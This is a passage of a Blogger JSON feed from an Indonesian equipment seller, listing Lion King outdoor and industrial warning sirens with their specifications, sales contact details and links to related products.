src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1uuQ7YQcmBAj-NdyjaHKi7a0rujTZYyx8tkH18PTgb_eRNw_V81xRrPek7po3zzPpWa_yhmAL8ZiMnmo9kj5BHTcpkio_lh4ZrZcNCbbIRzo56CPD0WJDazLI2oC_JNNt5fuJaOWaPSF6IY3hW_uyO_urUD7Rn52nOWDCQRXMPZk9ykmyViIovVW8niUx\/s16000\/sirine-outdoor-lion-king-lk-m2-siren-2pk.png\" title=\"Sirine Outdoor Lion King LK M2 Siren 2PK\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi :\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSound Rating: 123±2dB(A) @1M\u003Cbr \/\u003E\nElectric Motor: 1.5Kw, 110\/220\/230\/240V AC, 50\/60Hz\u003Cbr \/\u003E\nIP Rating: IP44\u003Cbr \/\u003E\nOuitput Frequency: 444\/533±20Hz\u003Cbr \/\u003E\nSingle Tone\u003Cbr \/\u003E\nNet Weight: 26Kg\u003Cbr \/\u003E\nSize: 54x54x75CM\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Outdoor Lion King LK M2 Siren 2PK , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-industri-radius-1-5km-lion-king-jdl-188.html\"\u003ESirine Industri Radius 1,5km Lion King JDL 188\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-bandara-siaga-1-lion-king-jdl-400.html\"\u003ESirine Bandara Siaga 1 Lion King JDL 400\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-kebakaran-area-pabrik-jdl-550-radius-3-5km.html\"\u003ESirine Kebakaran Area Pabrik JDL 550 Radius 3,5KM \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8994201657449475534\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-outdoor-lion-king-lk-m2-siren-2pk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8994201657449475534"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8994201657449475534"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-outdoor-lion-king-lk-m2-siren-2pk.html","title":"Sirine Outdoor Lion King LK M2 Siren 2PK"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1uuQ7YQcmBAj-NdyjaHKi7a0rujTZYyx8tkH18PTgb_eRNw_V81xRrPek7po3zzPpWa_yhmAL8ZiMnmo9kj5BHTcpkio_lh4ZrZcNCbbIRzo56CPD0WJDazLI2oC_JNNt5fuJaOWaPSF6IY3hW_uyO_urUD7Rn52nOWDCQRXMPZk9ykmyViIovVW8niUx\/s72-c\/sirine-outdoor-lion-king-lk-m2-siren-2pk.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3254226595370406915"},"published":{"$t":"2025-10-22T17:50:00.000-07:00"},"updated":{"$t":"2025-10-22T17:50:47.233-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Sirine Industri Radius 1,5km Lion King JDL 188"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual  Sirine Industri Radius 1,5km Lion King JDL 188 , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRpCImY0cWMlE1LHX05ua2bn_4XABojIZefrAg5O___Ta98OSekAuz-m8eVxXJQp-DttNS5mvhWmQ9bGvUUMNApJMbf8aGphrJTe62oG9CIkbYxsiUoJTpzEGiGMFhZVYtgpNvwooxiUBcScL1FiEfu9A-mPqDmq1LWnUVowYQIb8ElcWlGIkM7ecO9lSo\/s300\/sirine-industri-radius-1-5km-lion%20-king-jdl-188.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Industri Radius 1,5km Lion King JDL 188\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRpCImY0cWMlE1LHX05ua2bn_4XABojIZefrAg5O___Ta98OSekAuz-m8eVxXJQp-DttNS5mvhWmQ9bGvUUMNApJMbf8aGphrJTe62oG9CIkbYxsiUoJTpzEGiGMFhZVYtgpNvwooxiUBcScL1FiEfu9A-mPqDmq1LWnUVowYQIb8ElcWlGIkM7ecO9lSo\/s16000\/sirine-industri-radius-1-5km-lion%20-king-jdl-188.png\" title=\"Sirine Industri Radius 1,5km Lion King JDL 188\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSirine LK-JDL 188 adalah sirine motor ganda (dua kepala) yang biasa digunakan untuk peringatan darurat di luar ruangan. Sirine ini dapat mengeluarkan suara yang sangat keras hingga mencapai radius 1.500 meter, sehingga cocok untuk keperluan industri, tanda bahaya bencana alam, hingga alarm di bandara.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003ESpesifikasi utama\u003Cbr \/\u003E\nBerikut adalah spesifikasi umum dari sirine LK-JDL 188: \u003Cbr \/\u003E\nTegangan: 220VAC\u003Cbr \/\u003E\nWarna: Merah\u003Cbr \/\u003E\nTingkat suara: 130 dB\u003Cbr \/\u003E\nDaya: 800 Watt\u003Cbr \/\u003E\nJangkauan: 1.000 hingga 1.500 meter\u003Cbr \/\u003E\nRotasi: 300 RPM\u003Cbr \/\u003E\nPemasangan: Vertikal\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Industri Radius 1,5km Lion King JDL 188 , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"Alarm Sirine 3PK Jdw 400 Jdw 450 COD Jakarta\"\u003EAlarm Sirine 3PK Jdw 400 Jdw 450 COD Jakarta\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-bandara-siaga-1-lion-king-jdl-400.html\"\u003ESirine Bandara Siaga 1 Lion King JDL 400\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-kebakaran-area-pabrik-jdl-550-radius-3-5km.html\"\u003ESirine Kebakaran Area Pabrik JDL 550 Radius 3,5KM \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3254226595370406915\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-industri-radius-1-5km-lion-king-jdl-188.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3254226595370406915"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3254226595370406915"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-industri-radius-1-5km-lion-king-jdl-188.html","title":"Sirine Industri Radius 1,5km Lion King JDL 188"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRpCImY0cWMlE1LHX05ua2bn_4XABojIZefrAg5O___Ta98OSekAuz-m8eVxXJQp-DttNS5mvhWmQ9bGvUUMNApJMbf8aGphrJTe62oG9CIkbYxsiUoJTpzEGiGMFhZVYtgpNvwooxiUBcScL1FiEfu9A-mPqDmq1LWnUVowYQIb8ElcWlGIkM7ecO9lSo\/s72-c\/sirine-industri-radius-1-5km-lion%20-king-jdl-188.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3707622249438233969"},"published":{"$t":"2025-10-05T19:04:00.000-07:00"},"updated":{"$t":"2025-10-05T19:04:53.512-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Alarm Sirine 3PK Jdw 400 Jdw 450 COD Jakarta"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Alarm Sirine 3PK Jdw 400 Jdw 450 COD Jakarta  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiRth9xKs5hs5zRYCdXYyqX4UdambPHBNOrgo8x_l0Zk0MVgZFHw6dN7JI8KmqSKa1_jJIqjzt-x8RQkwMBiS30qT76BmT2zyDIqhbpPX-nEVWS3ARQfXrQQdf0-0RE2_saiKpmZN-slMKKa_yQR_pTZdvAyUCWKEqsckjRCUHHuGJVxgWYi00pz2CAOOz\/s300\/alarm-sirine-3pk-jdw-400-jdw-450-cod-jakarta.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Alarm Sirine 3PK Jdw 400 Jdw 450 COD Jakarta\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiRth9xKs5hs5zRYCdXYyqX4UdambPHBNOrgo8x_l0Zk0MVgZFHw6dN7JI8KmqSKa1_jJIqjzt-x8RQkwMBiS30qT76BmT2zyDIqhbpPX-nEVWS3ARQfXrQQdf0-0RE2_saiKpmZN-slMKKa_yQR_pTZdvAyUCWKEqsckjRCUHHuGJVxgWYi00pz2CAOOz\/s16000\/alarm-sirine-3pk-jdw-400-jdw-450-cod-jakarta.png\" title=\"Alarm Sirine 3PK Jdw 400 Jdw 450 COD Jakarta\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nParameter kinerja Sirine Lion King LK-JDW 450:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRating Suara: 133 ± 2dB (A) @ 1M\u003Cbr \/\u003E\nMotor listrik: 7.5Kw, 380\/400 \/ 440V AC, 50 \/ 60Hz\u003Cbr \/\u003E\nRating IP: IP44\u003Cbr \/\u003E\nFrekuensi Output: 500\/560 ± 20Hz\u003Cbr \/\u003E\nNada tunggal\u003Cbr \/\u003E\nBerat Bersih: 146Kg\u003Cbr \/\u003E\nUkuran Karton: 75x63x71CM\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpesifikasi sirine lk jdw400:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\npenilaian suara: 129 2db (a) @ 1m\u003Cbr \/\u003E\nmotor listrik: 4.0kw, 380\/ 400\/ 440v ac, 50\/ 60hz\u003Cbr \/\u003E\nip rating: ip44\u003Cbr \/\u003E\nfrekuensi keluaran: 500\/ 560 20hz\u003Cbr \/\u003E\nnada : tunggal\u003Cbr \/\u003E\nberat bersih: 100kg\u003Cbr \/\u003E\nkarton ukuran: 66x56x64cm\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Alarm Sirine 3PK Jdw 400 Jdw 450 COD Jakarta , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-jdw-450-siaga-pabrik-radius-35km.html\"\u003ESirine JDW 450 Siaga Pabrik Radius 3,5Km\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-bandara-siaga-1-lion-king-jdl-400.html\"\u003ESirine Bandara Siaga 1 Lion King JDL 400\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-kebakaran-area-pabrik-jdl-550-radius-3-5km.html\"\u003ESirine Kebakaran Area Pabrik JDL 550 Radius 3,5KM \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3707622249438233969\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/10\/alarm-sirine-3pk-jdw-400-jdw-450-cod-jakarta.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3707622249438233969"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3707622249438233969"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/10\/alarm-sirine-3pk-jdw-400-jdw-450-cod-jakarta.html","title":"Alarm Sirine 3PK Jdw 400 Jdw 450 COD Jakarta"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiRth9xKs5hs5zRYCdXYyqX4UdambPHBNOrgo8x_l0Zk0MVgZFHw6dN7JI8KmqSKa1_jJIqjzt-x8RQkwMBiS30qT76BmT2zyDIqhbpPX-nEVWS3ARQfXrQQdf0-0RE2_saiKpmZN-slMKKa_yQR_pTZdvAyUCWKEqsckjRCUHHuGJVxgWYi00pz2CAOOz\/s72-c\/alarm-sirine-3pk-jdw-400-jdw-450-cod-jakarta.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3113926361126756544"},"published":{"$t":"2025-10-05T18:58:00.000-07:00"},"updated":{"$t":"2025-10-05T19:06:18.240-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Sirine JDW 450 Siaga Pabrik Radius 3,5Km"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual  Sirine JDW 450 Siaga Pabrik Radius 3,5Km , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5kyiKdmPcFizciVqck9Mdn7yxeiGkeFaNOu4qJf4hDmdbnboGD0BJnnBjZ9Vq3ZDeXQrUBh0yEg2YRo5cuR_wZ_y2GdAi4lnQ5UCkpQpJw3Lcgy32qb9-eGa8nkRo2UkbzlBafz4kHA0s_LkXZBZ8PWxKXaHsugcFcXj4Ts81Mh622wqgxC_laVe2MqHn\/s300\/sirine-jdw-450-siaga-pabrik-radius-3-5km.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine JDW 450 Siaga Pabrik Radius 3,5Km\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5kyiKdmPcFizciVqck9Mdn7yxeiGkeFaNOu4qJf4hDmdbnboGD0BJnnBjZ9Vq3ZDeXQrUBh0yEg2YRo5cuR_wZ_y2GdAi4lnQ5UCkpQpJw3Lcgy32qb9-eGa8nkRo2UkbzlBafz4kHA0s_LkXZBZ8PWxKXaHsugcFcXj4Ts81Mh622wqgxC_laVe2MqHn\/s16000\/sirine-jdw-450-siaga-pabrik-radius-3-5km.png\" title=\"Sirine JDW 450 Siaga Pabrik Radius 3,5Km\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EParameter kinerja Sirine Lion King LK-JDW 450:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERating Suara: 133 ± 2dB (A) @ 1M\u003Cbr \/\u003E\nMotor listrik: 7.5Kw, 380\/400 \/ 440V AC, 50 \/ 60Hz\u003Cbr \/\u003E\nRating IP: IP44\u003Cbr \/\u003E\nFrekuensi Output: 500\/560 ± 20Hz\u003Cbr \/\u003E\nNada tunggal\u003Cbr \/\u003E\nBerat Bersih: 146Kg\u003Cbr \/\u003E\nUkuran Karton: 75x63x71CM\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine JDW 450 Siaga Pabrik Radius 3,5Km , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-jdw-400-4-0kw-alarm-banjir-gempa-tsunami.html\"\u003ESirine JDW 400 4.0kw Alarm Banjir Gempa Tsunami \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-bandara-siaga-1-lion-king-jdl-400.html\"\u003ESirine Bandara Siaga 1 Lion King JDL 400\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-kebakaran-area-pabrik-jdl-550-radius-3-5km.html\"\u003ESirine Kebakaran Area Pabrik JDL 550 Radius 3,5KM \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3113926361126756544\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-jdw-450-siaga-pabrik-radius-35km.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3113926361126756544"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3113926361126756544"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-jdw-450-siaga-pabrik-radius-35km.html","title":"Sirine JDW 450 Siaga Pabrik Radius 3,5Km"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5kyiKdmPcFizciVqck9Mdn7yxeiGkeFaNOu4qJf4hDmdbnboGD0BJnnBjZ9Vq3ZDeXQrUBh0yEg2YRo5cuR_wZ_y2GdAi4lnQ5UCkpQpJw3Lcgy32qb9-eGa8nkRo2UkbzlBafz4kHA0s_LkXZBZ8PWxKXaHsugcFcXj4Ts81Mh622wqgxC_laVe2MqHn\/s72-c\/sirine-jdw-450-siaga-pabrik-radius-3-5km.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7586127934325284784"},"published":{"$t":"2025-10-05T18:54:00.000-07:00"},"updated":{"$t":"2025-10-05T18:54:19.809-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Sirine JDW 400 4.0kw Alarm Banjir Gempa Tsunami "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sirine JDW 400 4.0kw Alarm Banjir Gempa Tsunami   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5fYa_6vn9r2JNMS3AJ_Z4YBKn35S6_y9ywUWlFuAOxxaxGDoRxdNUhS1XszE2cvDmAqE69S7aCmshM_0BsfCyH4DgE_J3GcIMVQxwFDnLtK2OEDcAaao00xdTPUXRSucStycYsOrOtuGbfZGEmEoNm_oqwI8ng9AJ3w6DQjAtTArxzfEBZWt5k16rIA1I\/s300\/sirine-jdw-400-4-0kw-alarm-banjir-gempa-tsunami.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine JDW 400 4.0kw Alarm Banjir Gempa Tsunami\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5fYa_6vn9r2JNMS3AJ_Z4YBKn35S6_y9ywUWlFuAOxxaxGDoRxdNUhS1XszE2cvDmAqE69S7aCmshM_0BsfCyH4DgE_J3GcIMVQxwFDnLtK2OEDcAaao00xdTPUXRSucStycYsOrOtuGbfZGEmEoNm_oqwI8ng9AJ3w6DQjAtTArxzfEBZWt5k16rIA1I\/s16000\/sirine-jdw-400-4-0kw-alarm-banjir-gempa-tsunami.png\" title=\"Sirine JDW 400 4.0kw Alarm Banjir Gempa Tsunami\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi sirine lk jdw400 :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\npenilaian suara: 129 2db (a) @ 1m\u003Cbr \/\u003E\nmotor listrik: 4.0kw, 380\/ 400\/ 440v ac, 50\/ 60hz\u003Cbr \/\u003E\nip rating: ip44\u003Cbr \/\u003E\nfrekuensi keluaran: 500\/ 560 20hz\u003Cbr \/\u003E\nnada : tunggal\u003Cbr \/\u003E\nberat bersih: 100kg\u003Cbr \/\u003E\nkarton ukuran: 66x56x64cm\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine JDW 400 4.0kw Alarm Banjir Gempa Tsunami  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/lion-king-jdl-550-380v-dan-pelabuhan.html\"\u003ELion King JDL 550 380V Bandara dan Pelabuhan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-bandara-siaga-1-lion-king-jdl-400.html\"\u003ESirine Bandara Siaga 1 Lion King JDL 400\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-kebakaran-area-pabrik-jdl-550-radius-3-5km.html\"\u003ESirine Kebakaran Area Pabrik JDL 550 Radius 3,5KM \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7586127934325284784\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-jdw-400-4-0kw-alarm-banjir-gempa-tsunami.html#comment-form","title":"0 